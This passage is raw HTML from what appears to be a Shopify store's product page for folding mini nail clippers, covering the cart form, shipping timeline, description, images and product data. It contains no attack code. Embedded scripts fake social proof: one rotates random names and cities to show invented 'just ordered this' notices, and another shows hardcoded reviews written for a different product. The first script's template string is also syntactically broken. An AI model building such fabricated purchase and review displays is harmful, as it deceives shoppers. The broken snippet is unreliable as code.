          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23836001763603__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23836001763603__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="49400746213651"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23836001763603__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--23836001763603__main">
                  
                </span>
                <span class="main-atc__label__text">Add to cart</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5ad5084cebba3bfd0696260b5de46c16" buyer-country="PK" buyer-locale="en" buyer-currency="PKR" variant-params="[{&quot;id&quot;:49400746213651,&quot;requiresShipping&quot;:true}]" shop-id="78362509587" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="9553029267731" /><input type="hidden" name="section-id" value="template--23836001763603__main" /></form></product-form><link href="//distinct.pk/cdn/shop/t/3/assets/component-pickup-availability.css?v=132348821858131657411731355721" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="49400746213651"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//distinct.pk/cdn/shop/t/3/assets/pickup-availability.js?v=79308454523338307861731355721" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="7"
        data-max-days="9"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="7"
        data-max-days="9"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <hr class="exact-divider">

<style>
  .exact-divider {
    border: none;                  /* remove default HR styling */
    height: 4px;                   /* thickness */
    background-color: #e5e5e5;     /* light grey color */
    border-radius: 4px;            /* rounded ends */
    margin: 20px 0;                /* spacing above/below */
  }
</style>
<div style="background-color: #1c1c1c; color: #ffffff; padding: 12px 18px; border-radius: 10px; font-size: 15px; font-weight: 700; display: inline-flex; align-items: center; gap: 10px; margin-top: 20px; font-family: 'Segoe UI', sans-serif; box-shadow: 0 3px 10px rgba(0,0,0,0.3); max-width: 100%; width: 100%; box-sizing: border-box; overflow: hidden;">
  <img src="https://cdn-icons-png.flaticon.com/512/833/833472.png" alt="Heart" style="width: 20px; height: 20px; flex-shrink: 0;">
  <span id="embedded-text" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: block; width: 100%;">
    Faraz just ordered this from Multan!
  </span>
</div>

<script>
  const names = [
    "Ali", "Ayesha", "Umar", "Fatima", "Bilal", "Zara", "Faraz", "Hina", "Saad", "Laiba",
    "Hassan", "Iqra", "Asad", "Maham", "Taha", "Sana", "Ahmad", "Noor", "Usman", "Anaya"
  ];
  const cities = ["Lahore", "Karachi", "Multan", "Islamabad", "Faisalabad", "Peshawar", "Sialkot", "Quetta", "Bahawalpur", "Rawalpindi"];
  const textEl = document.getElementById('embedded-text');

  function updateMessage() {
    const name = names[Math.floor(Math.random() * names.length)];
    const city = cities[Math.floor(Math.random() * cities.length)];
    textEl.textContent = ⁠ ${name} just ordered this from ${city}! ⁠;
  }

  setInterval(updateMessage, 2000);
  updateMessage();
</script>
<hr class="exact-divider">

<style>
  .exact-divider {
    border: none;                  /* remove default HR styling */
    height: 4px;                   /* thickness */
    background-color: #e5e5e5;     /* light grey color */
    border-radius: 4px;            /* rounded ends */
    margin: 20px 0;                /* spacing above/below */
  }
</style>

              <sticky-atc 
                id="sticky-atc-template--23836001763603__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23836001763603__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23836001763603__main"
                        src="//distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&width=500"
                        alt="Folding Mini Nail Clippers"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Folding Mini Nail Clippers
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23836001763603__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs.1,999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs.1,999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs.2,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23836001763603__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 0.6rem;--margin-bottom: 2.4rem;">
                  <p><span><strong>Outdoors Grooming: </strong>Our foldable nail clippers provide a portable solution for your grooming needs. Featuring a convenient folding design, they can easily attach to your bags, keychains, or other accessories, ensuring you often have easy access wherever you go.</span></p>
<p><span><img alt="" width="700" height="700" src="https://cdn.hotishop.com/image/59845177c083e3f7a8950ecd32e4f6640384f278.jpeg" data-src="https://cdn.hotishop.com/image/59845177c083e3f7a8950ecd32e4f6640384f278.jpeg" data-expand="1" class="lazyload-placeholder lazyloaded"></span></p>
<p><span><strong>Portable and Efficient:</strong> Our foldable nail clippers are very small and perfect for carrying in your pocket or purse. At only 3cm long in the longest position, they are both compact and lightweight, making it a breeze to trim your nails anytime, anywhere.</span></p>
<p><span><img alt="" width="700" height="700" src="https://cdn.hotishop.com/image/0e55c35061779833f3ff0c808b0b01c93babcb2a.jpeg" data-src="https://cdn.hotishop.com/image/0e55c35061779833f3ff0c808b0b01c93babcb2a.jpeg" data-expand="1" class="lazyload-placeholder lazyloaded"></span></p>
<p><span><strong>Efficient Cutting:</strong> Get salon-quality manicures at home with our foldable nail clippers. Equipped with a powerful cutter, it effortlessly ensures accurate trimming without any deformation for efficient nail grooming.</span></p>
<p><span><img alt="" width="700" height="700" src="https://cdn.hotishop.com/image/657cf05bb864be8cfaa91c68013315189fd63d60.jpeg" data-src="https://cdn.hotishop.com/image/657cf05bb864be8cfaa91c68013315189fd63d60.jpeg" data-expand="1" class="lazyload-placeholder lazyloaded"></span></p>
<p><span><strong>Selected Material:</strong> Crafted from high-quality stainless steel, these foldable nail clippers boast a rugged construction, ensuring long-lasting performance for daily grooming needs, all while maintaining a lightweight design for outdoors convenience.</span></p>
<p><span><img alt="" width="700" height="700" src="https://cdn.hotishop.com/image/8dbc95b4cc65fee07756fc623ed7acda6a6183e8.jpeg" data-src="https://cdn.hotishop.com/image/8dbc95b4cc65fee07756fc623ed7acda6a6183e8.jpeg" data-expand="1" class="lazyload-placeholder lazyloaded"></span></p>
<p><span><strong>Ergonomic Design:</strong> With our foldable nail clippers' classic three-leg structure, you can achieve precise and comfortable nail trimming with ease. The three-legs provide a secure grip and stable control, giving you good comfort during use.</span></p>
<p><span><img alt="" width="700" height="700" src="https://cdn.hotishop.com/image/d72f10ac8643e74c4a3421f1b8156ab10541443d.jpeg" data-src="https://cdn.hotishop.com/image/d72f10ac8643e74c4a3421f1b8156ab10541443d.jpeg" data-expand="1" class="lazyload-placeholder lazyloaded"></span></p>
<p> </p>
<!---->
                </div><style>
  .review-section {
    max-width: 800px;
    margin: 40px auto;
    padding: 20px;
    border-radius: 12px;
    background-color: #f7f7f7;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
    text-align: center;
    font-family: 'Poppins', sans-serif;
  }
  .review-section h2 {
    font-size: 28px;
    font-weight: 700;
    color: #1a237e;
    margin-bottom: 20px;
  }
  .review-card {
    background-color: #ffffff;
    padding: 20px;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.08);
    margin: 10px auto;
    max-width: 600px;
    opacity: 0;
    transform: translateY(20px);
    animation: fadeInUp 1s ease forwards;
    transition: all 0.5s ease-in-out;
  }
  @keyframes fadeInUp {
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }
  .review-name {
    font-weight: 600;
    color: #1a237e;
    margin-bottom: 5px;
    font-size: 18px;
  }
  .review-text {
    font-size: 16px;
    color: #444;
    margin-bottom: 10px;
  }
  .fade-out {
    animation: fadeOut 0.5s ease forwards;
  }
  @keyframes fadeOut {
    to {
      opacity: 0;
      transform: translateY(20px);
    }
  }
</style>

<div class="review-section">
  <h2>Reviews ⭐⭐⭐⭐⭐</h2>
  <div id="review-box" class="review-card">
    <div class="review-name"><strong>Loading...</strong></div>
    <div class="review-text">Please wait while we fetch your reviews.</div>
  </div>
</div>

<script>
  const reviewsData = {
    "alone-crop-suit": [
      { name: "Areeba Nasir", text: "Fit is perfect and fabric is super soft!" },
      { name: "Hania Mir", text: "Love the minimalist vibe. Great for casual wear." },
      { name: "Zoya Rehman", text: "Color doesn’t fade even after multiple washes." }
    ]
  };

  const path = window.location.pathname;
  let selectedKey = "";
  for (let key in reviewsData) {
    if (path.includes(key)) selectedKey = key;
  }

  const reviewBox = document.getElementById("review-box");
  let reviewIndex = 0;

  function showNextReview() {
    if (!selectedKey) return;
    const review = reviewsData[selectedKey][reviewIndex];
    reviewBox.classList.remove("fade-out");
    reviewBox.innerHTML = `
      <div class="review-name">${review.name}</div>
      <div class="review-text">"${review.text}"</div>
    `;
    reviewIndex = (reviewIndex + 1) % reviewsData[selectedKey].length;
  }

  if (selectedKey) {
    showNextReview();
    setInterval(() => {
      reviewBox.classList.add("fade-out");
      setTimeout(showNextReview, 500);
    }, 4000);
  }
</script>
<a href="/products/folding-mini-nail-clippers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23836001763603__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23836001763603__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&width=550 550w,//distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&width=1445"
    alt="Folding Mini Nail Clippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39255170580755"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&width=550 550w,//distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&width=1445"
    alt="Folding Mini Nail Clippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39255171793171"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&width=550 550w,//distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&width=1445"
    alt="Folding Mini Nail Clippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39255173202195"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&width=550 550w,//distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&width=1445"
    alt="Folding Mini Nail Clippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39255174807827"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&width=550 550w,//distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&width=1445"
    alt="Folding Mini Nail Clippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39255175594259"
  ></div>
  </div>
</product-modal>


  
<script src="//distinct.pk/cdn/shop/t/3/assets/product-modal.js?v=50921580101160527761731355721" defer="defer"></script>
    <script src="//distinct.pk/cdn/shop/t/3/assets/media-gallery.js?v=58654235051335819111731355721" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23836001763603__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23836001763603__main"]') ||
        document.querySelector('variant-selects[data-section="template--23836001763603__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23836001763603__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23836001763603__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Folding Mini Nail Clippers",
      "url": "https:\/\/distinct.pk\/products\/folding-mini-nail-clippers",
      "image": [
          "https:\/\/distinct.pk\/cdn\/shop\/files\/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335\u0026width=1920"
        ],
      "description": "Outdoors Grooming: Our foldable nail clippers provide a portable solution for your grooming needs. Featuring a convenient folding design, they can easily attach to your bags, keychains, or other accessories, ensuring you often have easy access wherever you go.\n\nPortable and Efficient: Our foldable nail clippers are very small and perfect for carrying in your pocket or purse. At only 3cm long in the longest position, they are both compact and lightweight, making it a breeze to trim your nails anytime, anywhere.\n\nEfficient Cutting: Get salon-quality manicures at home with our foldable nail clippers. Equipped with a powerful cutter, it effortlessly ensures accurate trimming without any deformation for efficient nail grooming.\n\nSelected Material: Crafted from high-quality stainless steel, these foldable nail clippers boast a rugged construction, ensuring long-lasting performance for daily grooming needs, all while maintaining a lightweight design for outdoors convenience.\n\nErgonomic Design: With our foldable nail clippers' classic three-leg structure, you can achieve precise and comfortable nail trimming with ease. The three-legs provide a secure grip and stable control, giving you good comfort during use.\n\n \n",
      
      "brand": {
        "@type": "Brand",
        "name": "Unique Mart"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1999.0,
            "priceCurrency" : "PKR",
            "url" : "https:\/\/distinct.pk\/products\/folding-mini-nail-clippers?variant=49400746213651"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23836001763603__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23836001763603__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23836001763603__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23836001763603__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23836001763603__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23836001763603__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--23836001763603__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--23836001763603__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23836001763603__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1">
  &nbsp
</div>


</div><section id="shopify-section-template--23836001763603__custom_liquid_hAt76Q" class="shopify-section section"><style data-shopify>.section-template--23836001763603__custom_liquid_hAt76Q-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--23836001763603__custom_liquid_hAt76Q-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--23836001763603__custom_liquid_hAt76Q-padding">
    <section class="pkv-line4">
  <style>
    .pkv-line4 {
      --bw: 4px; /* ← line thickness */
      --bc: #000; /* ← line color (black) */
      max-width: min(1400px, 96vw);
      margin: 0 auto;
    }
    .pkv-line4 .vr-row {
      display: grid;
      grid-template-columns: repeat(4, minmax(0, 1fr));
      gap: 0;
      border: var(--bw) solid var(--bc);
      border-radius: 14px;
      overflow: hidden;
      background: #fff;
      box-sizing: border-box;
    }
    .pkv-line4 .vr-tile {
      margin: 0;
      aspect-ratio: 9/16;
      background: #000;
      position: relative;
    }
    /* thicker black divider between tiles */
    .pkv-line4 .vr-tile + .vr-tile {
      border-left: var(--bw) solid var(--bc);
    }

    .pkv-line4 .vr-tile a {
      display: block;
      width: 100%;
      height: 100%;
    }
    .pkv-line4 .vr-vid {
      width: 100%;
      height: 100%;
      object-fit: cover;
      display: block;
      pointer-events: none; /* click goes to link */
    }
  </style>

  <div class="vr-row" aria-label="Video reviews">
    <figure class="vr-tile">
      <a href="https://distinct.pk/products/comfort-mens-ultra-thin-cooling-boxer?_pos=1&_psq=comfort&_ss=e&_v=1.0" aria-label="Comfort Men's Ultra Thin Cooling Boxer">
        <video class="vr-vid" playsinline muted autoplay loop preload="metadata">
          <source src="https://cdn.shopify.com/videos/c/o/v/68672b69b13a4b2c98e1460c4897343d.mp4" type="video/mp4">
        </video>
      </a>
    </figure>

    <figure class="vr-tile">
      <a href="https://distinct.pk/products/curly-hair-styling-brush-curl?_pos=1&_psq=cur&_ss=e&_v=1.0" aria-label="Curly Hair Styling Brush">
        <video class="vr-vid" playsinline muted autoplay loop preload="metadata">
          <source src="https://cdn.shopify.com/videos/c/o/v/4778efe15f8942549b435e08a1d726b7.mov" type="video/mp4">
        </video>
      </a>
    </figure>

    <figure class="vr-tile">
      <a href="https://distinct.pk/products/gorvalin-nail-art-pens?_pos=1&_psq=nail+art&_ss=e&_v=1.0" aria-label="Gorvalin Nail Art Pens">
        <video class="vr-vid" playsinline muted autoplay loop preload="metadata">
          <source src="https://cdn.shopify.com/videos/c/o/v/dc4283ebaa584178b354b8a0a0a4a5c2.mp4" type="video/mp4">
        </video>
      </a>
    </figure>

    <figure class="vr-tile">
      <a href="https://distinct.pk/products/mini-kawaii-cute-decorative-stickers?variant=52538008699155" aria-label="Mini Kawaii Cute Decorative Stickers">
        <video class="vr-vid" playsinline muted autoplay loop preload="metadata">
          <source src="https://cdn.shopify.com/videos/c/o/v/b81e5e38c2cc4f8fa39f3fc788e0f698.mp4" type="video/mp4">
        </video>
      </a>
    </figure>
  </div>
</section>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
